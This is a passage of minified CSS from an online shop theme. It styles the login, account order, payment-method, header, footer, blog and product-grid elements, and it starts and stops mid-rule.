(min-width:801px){.suggestiveCart{display:block}}.cookieMessage{background:#444;color:#ccc;display:none}.cookieMessage .button{width:100%}@media (min-width:801px){.cookieMessage .button{vertical-align:middle;width:25%}}@media (min-width:1261px){.cookieMessage .button{vertical-align:top}}.cookieMessage-container{margin:0 auto;padding:1.5rem}@media (min-width:801px){.cookieMessage-container{width:83.33333%}}@media (min-width:1261px){.cookieMessage-container{width:58.33333%}}@media (min-width:801px){.cookieMessage-text{display:inline-block;padding:0 .75rem;vertical-align:middle;width:66.66667%}}.login{margin:3rem auto 6rem;max-width:56.25rem}.login-row{margin:0 auto;max-width:75rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.75rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:801px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:20px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:36px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account h2:not(.page-heading),.account-heading{border-bottom:1px solid #666;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #666;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #666;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.75rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.0625rem;padding:0;position:absolute;right:-.75rem;top:-.75rem;width:2.0625rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.375rem;width:1.5rem}.account-product-download svg{fill:#333333}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:20px;margin-bottom:0}.account-product-title{margin:0 0 .1875rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.75rem}.account-product-subtitle{color:#757575;font-family:Jost,Arial,Helvetica,sans-serif;font-size:20px;margin:-.1875rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:20px}.account-product-refundQty{color:#757575;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#757575;font-family:Jost,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .375rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:20px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#757575;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.3125rem}.account-orderTotal-value{border-bottom:1px solid #666;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:18px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#333;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .375rem;padding:.1875rem .5rem}.account-orderStatus-action{color:#757575;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.75rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}@media (max-width:767px){.account-orderStatus-action{margin-left:5px}}.account-orderStatus-action:hover{color:#333}.account .pagination{color:#757575;margin-top:3rem;text-align:center}.account-message .is-read{color:#757575}.account-sidebar-block{font-size:20px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account .account-sidebar-block h2:not(.page-heading),.account-sidebar-block .account h2:not(.page-heading),.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#333;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #666;font-size:20px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#757575;font-size:20px;margin-bottom:.1875rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#757575}.wishlists-table{margin-left:auto;margin-right:auto;max-width:75rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:75rem;width:100%;margin-left:auto;margin-right:auto;max-width:34.375rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:40.625rem;text-align:center}.icon--ratingEmpty svg{fill:#cccccc}.icon--ratingFull svg{fill:#ffb800}.rating--small{display:inline-block}.rating--small .icon{height:.875rem;width:.875rem;margin-top:-3px}.apple-pay-checkout-button{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.25rem;cursor:pointer;display:none;max-height:4rem;min-height:2rem;min-width:90px;padding:1.5rem;width:160px;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .75rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.75rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{padding:.75rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #666;border-radius:.1875rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.75rem;width:1.75rem}@media (min-width:1261px){.methodHeader-icon{width:2.625rem}}.methodHeader-title{font-size:16px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{font-size:16px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.75rem}.methodHeader-default{fill:#999999;height:1.125rem;margin-left:.75rem;width:1.125rem}@media (min-width:1261px){.methodHeader-default{height:1.25rem;width:1.25rem}}.methodHeader-expiry{font-size:20px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:16px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:11.625rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .75rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.75rem}}.paymentMethodForm-heading{color:#ccc;font-family:Jost,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.1875rem;width:2.125rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.5625rem;top:2.4375rem}.paymentMethodForm-inputs-icon.icon{fill:#757575;height:1.3125rem;width:1.3125rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.75rem}.paymentMethodForm-details-description{font-size:20px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.skip-to-main-link{background:#222;color:#666;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500;display:none!important}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#222;border-bottom:1px solid #666;top:0;width:100%;z-index:9999}@media (min-width:801px){.header{border-bottom:1px solid #666;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.4375rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#444;margin:0;padding:.375rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#333}.header-logo__link:active{color:#333}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.5rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.5rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Jost,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:300;letter-spacing:.125rem;margin-left:auto;margin-right:auto;overflow:hidden;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:44px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:32px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:40px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:1.9375rem;margin:0}@media (min-width:801px){.header-logo-image{max-height:none}}@media (max-width:1023px){.header-logo-image{margin:0 auto}}.header-logo-image-unknown-size{max-height:1.9375rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.4375rem;width:3.4375rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.125rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#fff;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.25rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.6875rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#fff;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.desktopMenu-toggle{height:3.4375rem;width:3.4375rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.125rem;position:absolute;z-index:50}@media (min-width:801px){.desktopMenu-toggle{display:none}}.desktopMenu-toggle .mobileMenu-toggleIcon,.desktopMenu-toggle .mobileMenu-toggleIcon::after,.desktopMenu-toggle .mobileMenu-toggleIcon::before{background:#c49e62;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.25rem}.desktopMenu-toggle .mobileMenu-toggleIcon{top:1.6875rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.desktopMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.desktopMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.desktopMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.desktopMenu-toggle.is-open .mobileMenu-toggleIcon::after,.desktopMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#c49e62;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.desktopMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.desktopMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#111;border-top:1px solid #666;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#757575;display:inline-block;float:none;font-size:1rem;margin-bottom:3rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{position:inherit}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#757575;text-decoration:none}.footer-info-list a:hover{color:#333}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#757575;font-size:12px;margin:0}.footer-copyright>.paypal-credit{color:#757575;font-size:12px;margin:1em 0 2em}.footer-copyright a{text-decoration:none}.footer-copyright a:hover{color:#333}.footer-payment-icons .footer-payment-icon{height:100%;margin:.375rem;vertical-align:middle;width:3.125rem}.footer-payment-icons svg{fill:white}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:81rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1261px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #666;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:28px;margin:0 1.5rem .375rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#757575;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:20px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:648px;position:relative}.blog-thumbnail.blog-no-image{background:#f1f1f1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-thumbnail.blog-no-image svg{stroke:#666666;fill:transparent;width:40px;opacity:.5}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #666;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:.9375rem;margin-top:0;text-transform:inherit}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (max-width:1300px){.productGrid .product{width:25%}}@media (max-width:900px){.productGrid .product{width:33.33%}}@media (max-width:666px){.productGrid .product{width:50%}}.productGrid:after,.productGrid:before{display:none}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.75rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(133,205,207,.9);color:#444}.listItem-button:focus,.listItem-button:hover{background-color:#85cdcf;color:#444}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.75rem;padding-right:.75rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.25rem;padding-right:.75rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.375rem}.listItem-brand{color:#757575;font-size:1rem;margin:0 0 .1875rem}@media (min-width:801px){.listItem-brand{font-size:20px;margin-bottom:0}}.listItem-title{font-size:20px;margin:0 0 .1875rem}@media (min-width:801px){.listItem-title{font-size:18px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:18px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:16px;padding:.5625rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.75rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:768px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:768px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:768px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #666;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description 